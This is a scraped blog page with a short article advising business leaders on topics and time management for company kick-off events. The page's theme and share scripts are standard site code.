			<a href="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg" class="image-link media-ratio ar-bunyad-main" title="Kick-Off Topics"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-1024x637.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Kick-Off Topics" sizes="(max-width: 788px) 100vw, 788px" title="Kick-Off Topics" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-1024x637.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-300x187.jpg 300w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-768x477.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-480x298.jpg 480w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg 1200w" /></a>		
								
				<div class="wp-caption-text">
					Kick-Off Topics				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-3807" class="post-3807 post type-post status-publish format-standard has-post-thumbnail category-review tag-kick-off tag-kick-off-topics">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&text=Kick-Off%20Topics" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F11%2FKick-Off-Topics.jpg&description=Kick-Off%20Topics" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Kick-Off%20Topics&body=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>As a business leader, keeping your team informed and focused on larger business goals is of high importance. By keeping your teams aware of what they’re working towards and the goals your company is trying to achieve, you can improve results. Also, by keeping your employees informed and involved in the process, you can build a stronger company culture and show your employees that their work matters. A <a href="https://leadevent.no/kick%20off/" target="_blank" rel="noopener">kick off</a> can be an excellent way to shape your company’s future and build excitement.</p>



<span id="more-3807"></span>



<h2 class="wp-block-heading"><a></a><strong>Topics To Cover At a Kick-Off</strong></h2>



<p>A kick-off can be used for several important events in your business that deserve special focus. Here are areas of attention you may want to touch on during your kick-off event.</p>



<ul class="wp-block-list"><li><strong>Status Update: </strong>part of your kick-off can serve as an update on current business items of note or things of interest. Recent big events, accomplishments, and industry news can be excellent topics about ongoing events.</li><li><strong>Focus on the Future: </strong>at the end of the fiscal year, the plans for the upcoming year are often a good topic of conversation. Points such as the implementation of new strategies, market growth, expansion of existing business activities, and company changes are just some topics you can focus on depending on need and importance.</li><li><strong>Review the Past Year: </strong>another area of discussion you could have is looking back on the <a href="https://www.eventmanagerblog.com/how-to-evaluate-your-previous-year" target="_blank" rel="noopener">past year</a> of business. While you may be having a kick-off to celebrate the future or a new product looking back on the past successes that brought your company to this point can create a more engaging overview. In addition, it shows your employees and managers what they have accomplished and how their work matters.</li><li><strong>Launch a New Product: </strong>many companies use kick-offs to introduce new products. Product launches are some of the most well-known kick-off events and can create hype both in the company and with the buying public at large. A product-based kick-off should be a large, flashy event where the innovations and forward-thinking of your products take center stage.</li><li><strong>Build Your Company Culture</strong>: another advantage of a kick-off is building your company culture. Remember a kick-off is also about the people that made it happen. Be sure to focus on your employees, teams, and management by having fun events, engagements, and perks such as food and games. With so much focus on finances and products, the work of those that allow such success to continue should be focused on and praised.</li></ul>



<h2 class="wp-block-heading"><a></a><strong>Making the Most of Your Kick-Off</strong></h2>



<p>When planning a kick-off, you want to make sure the time is well-used. A common issue with meetings, even large ones, is that time is not used effectively. To make the best use of your time (no matter if it’s a few hours a few days), keep the following tips in mind.</p>



<ul class="wp-block-list"><li><strong>Use an Agenda:</strong> one of the first steps to managing time effectively is to set goals. An <a href="https://www.indeed.com/career-advice/career-development/how-to-write-a-meeting-agenda" target="_blank" rel="noopener">agenda</a> can carefully layout topics, keep track of who is speaking, and also note when events such as videos or demonstrations should occur.</li><li><strong>Record/Broadcast the Event: </strong>if possible, record the event or make use of video conferencing software. This allows employees who can’t attend the event in person or who are busy at the time to still know what occurred and stay informed. It also allows them to feel like they are still part of the team.</li></ul>



<h2 class="wp-block-heading"><a></a><strong>Final Thought</strong></h2>



<p>A kick-off is more than just a meeting. It’s an event you should make the most of. By focusing on the big picture, your company’s success, and its future, your kick-off can become a memorable and important event in your company’s history that sets your company’s tone and mission statement for the future.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/kick-off/" rel="tag">Kick-Off</a> <a href="https://techmagzine.com/tag/kick-off-topics/" rel="tag">Kick-Off Topics</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;text=Kick-Off%20Topics" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F11%2FKick-Off-Topics.jpg&#038;description=Kick-Off%20Topics" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;name=Kick-Off%20Topics" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Kick-Off%20Topics&#038;body=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-of-working-hours/" class="image-link media-ratio ratio-16-9" title="The Best Ultimate Guide to Using a Calculator of Working Hours In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator of working hours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-of-working-hours/">The Best Ultimate Guide to Using a Calculator of Working Hours In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T16:26:17+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-for-yelp/" class="image-link media-ratio ratio-16-9" title="Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs for yelp"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-for-yelp/">Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-03T15:52:14+00:00">September 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kick-off-topics/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Kick-Off Topics","url":"https:\/\/techmagzine.com\/kick-off-topics\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2021\/11\/Kick-Off-Topics.jpg","width":1200,"height":746},"datePublished":"2021-11-18T16:48:31+00:00","dateModified":"2021-11-18T16:48:34+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/kick-off-topics\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":3804,"title":"What Is a Cloud-Based Phone System?","url":"https:\/\/techmagzine.com\/what-is-a-cloud-based-phone-system\/"},{"id":3800,"title":"6 Tips for Building a More Inclusive Workspace","url":"https:\/\/techmagzine.com\/6-tips-for-building-a-more-inclusive-workspace\/"},{"id":3796,"title":"What's the best hair replacement treatment?","url":"https:\/\/techmagzine.com\/whats-the-best-hair-replacement-treatment\/"},{"id":3792,"title":"The Best Malaysia Forex Brokers In 2021","url":"https:\/\/techmagzine.com\/the-best-malaysia-forex-brokers-in-2021\/"},{"id":3787,"title":"5 Of The Best Steam Games To Play With A New Gaming Monitor","url":"https:\/\/techmagzine.com\/5-of-the-best-steam-games-to-play-with-a-new-gaming-monitor\/"},{"id":3784,"title":"How Home Technology Makes Lives Easier","url":"https:\/\/techmagzine.com\/how-home-technology-makes-lives-easier\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/kick-off-topics\/","name":"Kick-Off Topics"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 13:30:12 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0
body_size: 765
content:
/**
 * Floating/Sticky Social Share.
 * @copyright ThemeSphere
 * @preserve
 */
"use strict";Bunyad.floatShare=function(d){function e(s){let a=0;if(!(d(window).width()<768)){if(!d(s).closest(".no-sidebar").length&&!d(s).closest(".the-post-modern").length){const t=d(s).closest(".the-post"),e=t.find(".the-post-header");a=e.length?e.position().top:0}var r=[];d([".the-post-modern .alignfull",".the-post-modern .alignwide",".the-post-modern .gallery:not(.aligncenter)",".the-post-modern .wp-block-gallery:not(.aligncenter)",".the-post-modern figure.alignnone",".the-post-modern img.alignnone"].join(",")).each(function(){r.push(this)}),d(window).on("scroll",function(){var t,e,n=!1,o=s.find("> .inner").get(0);if(d(window).scrollTop()<a)n=!0;else for(var i in r)if(t=o,e=r[i],t=t.getBoundingClientRect(),e=e.getBoundingClientRect(),!(t.top>e.bottom||t.right<e.left||t.bottom<e.top||t.left>e.right)){n=!0;break}requestAnimationFrame(()=>{n?s.addClass("is-hidden"):s.removeClass("is-hidden")})})}}return{init:function(){d(".post-share-float").length&&(d(window).on("resize load resize.TSS",this.sticky),document.addEventListener("spc-alp-loaded",this.sticky),"complete"!==document.readyState||this.sticky())},sticky:function(){if(window.innerWidth<768)return!1;var o=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("--main-width"));d(".has-share-float").each(function(){const t=d(this);if(o+110>document.documentElement.clientWidth)t.addClass("has-share-float-in");else{t.removeClass("has-share-float-in");var e=(window.innerWidth-o)/2;const n=t.find(".post-share-float");e<110?n.addClass("post-share-float-vp"):n.removeClass("post-share-float-vp")}});var i=25;i+=d(".admin-bar").length?32:0,d(".post-share-float").each(function(){if(!d(this).data("init")){d(this).data("init",!0),e(d(this));const n=d(this).find("> .inner");d(document).on("sticky-bar-show",()=>{var t=d(".smart-head-sticky");let e=0;t.length&&(t=window.getComputedStyle(t[0]).getPropertyValue("--head-h"),e=parseInt(t)-10),n.css("top",i+e+"px")});var t=()=>n.css("top",i+"px");d(document).on("sticky-bar-hide",t),t()}})}}}(jQuery),jQuery(function(t){t("body").hasClass("single-post")&&Bunyad.floatShare.init()});